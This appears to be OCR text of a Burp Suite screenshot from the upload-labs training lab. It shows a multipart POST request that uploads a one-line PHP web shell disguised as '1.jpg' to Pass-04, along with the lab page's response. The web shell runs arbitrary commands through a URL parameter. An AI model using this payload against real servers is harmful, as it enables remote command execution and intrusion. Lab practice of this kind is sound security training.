 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.107 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-04/index.php HTTP/1.1
Host: 192.168.1.107
Content-Length: 313
Cache-Control: max-age=0
Origin: http://192.168.1.107
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRcdlNhlgfACEoJJY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer: http://192.168.1.107/upload-labs/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryRcdlNhlgfACEoJJY
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php @system($_GET['x']);?>
------WebKitFormBoundaryRcdlNhlgfACEoJJY
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a id="Pass-19" href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/upload-labs/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.jpg" width="250px" /> </div>
</li>
</ol>
</div>
? < + > Type a search term 0 matches
Done 4,200 bytes | 3 millis